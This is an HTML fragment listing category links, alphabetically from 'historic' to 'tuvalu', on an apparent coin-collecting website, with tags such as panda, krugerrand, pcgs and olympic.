	<li class="cat-item cat-item-1772"><a href="https://chinacoinset.info/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://chinacoinset.info/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://chinacoinset.info/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://chinacoinset.info/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://chinacoinset.info/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://chinacoinset.info/category/hongwu/" >hongwu</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://chinacoinset.info/category/hopping/" >hopping</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://chinacoinset.info/category/hsna/" >hsna</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://chinacoinset.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://chinacoinset.info/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://chinacoinset.info/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://chinacoinset.info/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://chinacoinset.info/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://chinacoinset.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://chinacoinset.info/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://chinacoinset.info/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://chinacoinset.info/category/innocent/" >innocent</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://chinacoinset.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://chinacoinset.info/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://chinacoinset.info/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://chinacoinset.info/category/investment/" >investment</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://chinacoinset.info/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://chinacoinset.info/category/issuance/" >issuance</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://chinacoinset.info/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://chinacoinset.info/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://chinacoinset.info/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://chinacoinset.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://chinacoinset.info/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://chinacoinset.info/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://chinacoinset.info/category/jiao/" >jiao</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://chinacoinset.info/category/jiaqing/" >jiaqing</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://chinacoinset.info/category/jing/" >jing</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://chinacoinset.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://chinacoinset.info/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://chinacoinset.info/category/jpmorgan/" >jpmorgan</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://chinacoinset.info/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://chinacoinset.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://chinacoinset.info/category/k2950/" >k2950</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://chinacoinset.info/category/kamikaze/" >kamikaze</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://chinacoinset.info/category/kangxi/" >kangxi</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://chinacoinset.info/category/kappys/" >kappys</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://chinacoinset.info/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://chinacoinset.info/category/kazakhstan/" >kazakhstan</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://chinacoinset.info/category/keiser/" >keiser</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://chinacoinset.info/category/kencangkan/" >kencangkan</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://chinacoinset.info/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://chinacoinset.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://chinacoinset.info/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://chinacoinset.info/category/kmy10/" >kmy10</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://chinacoinset.info/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://chinacoinset.info/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://chinacoinset.info/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://chinacoinset.info/category/kurades/" >kurades</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://chinacoinset.info/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://chinacoinset.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://chinacoinset.info/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://chinacoinset.info/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://chinacoinset.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://chinacoinset.info/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://chinacoinset.info/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://chinacoinset.info/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://chinacoinset.info/category/lillehammer/" >lillehammer</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://chinacoinset.info/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://chinacoinset.info/category/liow/" >liow</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://chinacoinset.info/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://chinacoinset.info/category/listia/" >listia</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://chinacoinset.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://chinacoinset.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://chinacoinset.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://chinacoinset.info/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://chinacoinset.info/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://chinacoinset.info/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://chinacoinset.info/category/loves/" >love&#039;s</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://chinacoinset.info/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://chinacoinset.info/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://chinacoinset.info/category/luohanqian/" >luohanqian</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://chinacoinset.info/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://chinacoinset.info/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://chinacoinset.info/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://chinacoinset.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://chinacoinset.info/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://chinacoinset.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://chinacoinset.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://chinacoinset.info/category/malawi/" >malawi</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://chinacoinset.info/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://chinacoinset.info/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://chinacoinset.info/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://chinacoinset.info/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://chinacoinset.info/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://chinacoinset.info/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://chinacoinset.info/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://chinacoinset.info/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://chinacoinset.info/category/memecoins/" >memecoins</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://chinacoinset.info/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://chinacoinset.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://chinacoinset.info/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://chinacoinset.info/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://chinacoinset.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://chinacoinset.info/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://chinacoinset.info/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://chinacoinset.info/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://chinacoinset.info/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://chinacoinset.info/category/minted/" >minted</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://chinacoinset.info/category/mist/" >mist</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://chinacoinset.info/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://chinacoinset.info/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://chinacoinset.info/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://chinacoinset.info/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://chinacoinset.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://chinacoinset.info/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://chinacoinset.info/category/ms-66/" >ms-66</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://chinacoinset.info/category/ms-70/" >ms-70</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://chinacoinset.info/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://chinacoinset.info/category/ms67/" >ms67</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://chinacoinset.info/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://chinacoinset.info/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://chinacoinset.info/category/ms701/" >ms701</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://chinacoinset.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://chinacoinset.info/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://chinacoinset.info/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://chinacoinset.info/category/multicolored/" >multicolored</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://chinacoinset.info/category/multipurpose/" >multipurpose</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://chinacoinset.info/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://chinacoinset.info/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://chinacoinset.info/category/nagano/" >nagano</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://chinacoinset.info/category/nanjing/" >nanjing</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://chinacoinset.info/category/natl/" >nat&#039;l</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://chinacoinset.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://chinacoinset.info/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://chinacoinset.info/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://chinacoinset.info/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://chinacoinset.info/category/ngc67/" >ngc67</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://chinacoinset.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://chinacoinset.info/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://chinacoinset.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://chinacoinset.info/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://chinacoinset.info/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://chinacoinset.info/category/non-fiat/" >non-fiat</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://chinacoinset.info/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://chinacoinset.info/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://chinacoinset.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://chinacoinset.info/category/offizieller/" >offizieller</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://chinacoinset.info/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://chinacoinset.info/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://chinacoinset.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://chinacoinset.info/category/opex/" >opex</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://chinacoinset.info/category/opium/" >opium</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://chinacoinset.info/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://chinacoinset.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://chinacoinset.info/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://chinacoinset.info/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://chinacoinset.info/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://chinacoinset.info/category/oz12/" >oz12</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://chinacoinset.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://chinacoinset.info/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://chinacoinset.info/category/pandas/" >pandas</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://chinacoinset.info/category/part2/" >part2</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://chinacoinset.info/category/path/" >path</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://chinacoinset.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://chinacoinset.info/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://chinacoinset.info/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://chinacoinset.info/category/peking/" >peking</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://chinacoinset.info/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://chinacoinset.info/category/peoples/" >people&#039;s</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://chinacoinset.info/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://chinacoinset.info/category/pf68/" >pf68</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://chinacoinset.info/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://chinacoinset.info/category/pf6970/" >pf6970</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://chinacoinset.info/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://chinacoinset.info/category/pf7069/" >pf7069</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://chinacoinset.info/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://chinacoinset.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://chinacoinset.info/category/pickups/" >pickups</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://chinacoinset.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://chinacoinset.info/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://chinacoinset.info/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://chinacoinset.info/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://chinacoinset.info/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://chinacoinset.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://chinacoinset.info/category/pokers/" >pokers</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://chinacoinset.info/category/polkadot/" >polkadot</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://chinacoinset.info/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://chinacoinset.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://chinacoinset.info/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://chinacoinset.info/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://chinacoinset.info/category/previous/" >previous</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://chinacoinset.info/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://chinacoinset.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://chinacoinset.info/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://chinacoinset.info/category/provenanced/" >provenanced</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://chinacoinset.info/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://chinacoinset.info/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://chinacoinset.info/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://chinacoinset.info/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://chinacoinset.info/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://chinacoinset.info/category/raoul/" >raoul</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://chinacoinset.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://chinacoinset.info/category/rare-1996/" >rare-1996</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://chinacoinset.info/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://chinacoinset.info/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://chinacoinset.info/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://chinacoinset.info/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://chinacoinset.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://chinacoinset.info/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://chinacoinset.info/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://chinacoinset.info/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://chinacoinset.info/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://chinacoinset.info/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://chinacoinset.info/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://chinacoinset.info/category/repot/" >repot</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://chinacoinset.info/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://chinacoinset.info/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://chinacoinset.info/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://chinacoinset.info/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://chinacoinset.info/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://chinacoinset.info/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://chinacoinset.info/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://chinacoinset.info/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://chinacoinset.info/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://chinacoinset.info/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://chinacoinset.info/category/s-ds11/" >s-ds11</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://chinacoinset.info/category/sada/" >sada</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://chinacoinset.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://chinacoinset.info/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://chinacoinset.info/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://chinacoinset.info/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://chinacoinset.info/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://chinacoinset.info/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://chinacoinset.info/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://chinacoinset.info/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://chinacoinset.info/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://chinacoinset.info/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://chinacoinset.info/category/setsrus/" >setsrus</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://chinacoinset.info/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://chinacoinset.info/category/sfga/" >sfga</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://chinacoinset.info/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://chinacoinset.info/category/shangai/" >shangai</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://chinacoinset.info/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://chinacoinset.info/category/shenyang/" >shenyang</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://chinacoinset.info/category/shenzhen/" >shenzhen</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://chinacoinset.info/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://chinacoinset.info/category/shibnobi/" >shibnobi</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://chinacoinset.info/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://chinacoinset.info/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://chinacoinset.info/category/shopify/" >shopify</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://chinacoinset.info/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://chinacoinset.info/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://chinacoinset.info/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://chinacoinset.info/category/silver14oz/" >silver14oz</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://chinacoinset.info/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://chinacoinset.info/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://chinacoinset.info/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://chinacoinset.info/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://chinacoinset.info/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://chinacoinset.info/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://chinacoinset.info/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://chinacoinset.info/category/soaring/" >soaring</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://chinacoinset.info/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://chinacoinset.info/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://chinacoinset.info/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://chinacoinset.info/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://chinacoinset.info/category/souveniers/" >souveniers</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://chinacoinset.info/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://chinacoinset.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://chinacoinset.info/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://chinacoinset.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://chinacoinset.info/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://chinacoinset.info/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://chinacoinset.info/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://chinacoinset.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://chinacoinset.info/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://chinacoinset.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://chinacoinset.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://chinacoinset.info/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://chinacoinset.info/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://chinacoinset.info/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://chinacoinset.info/category/taiwanese/" >taiwanese</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://chinacoinset.info/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://chinacoinset.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://chinacoinset.info/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://chinacoinset.info/category/terracotta/" >terracotta</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://chinacoinset.info/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://chinacoinset.info/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://chinacoinset.info/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://chinacoinset.info/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://chinacoinset.info/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://chinacoinset.info/category/tick/" >tick</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://chinacoinset.info/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://chinacoinset.info/category/tokens/" >tokens</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://chinacoinset.info/category/tokidoki/" >tokidoki</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://chinacoinset.info/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://chinacoinset.info/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://chinacoinset.info/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://chinacoinset.info/category/travancore/" >travancore</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://chinacoinset.info/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://chinacoinset.info/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://chinacoinset.info/category/trung/" >trung</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://chinacoinset.info/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://chinacoinset.info/category/tuvalu/" >tuvalu</a>
</li>
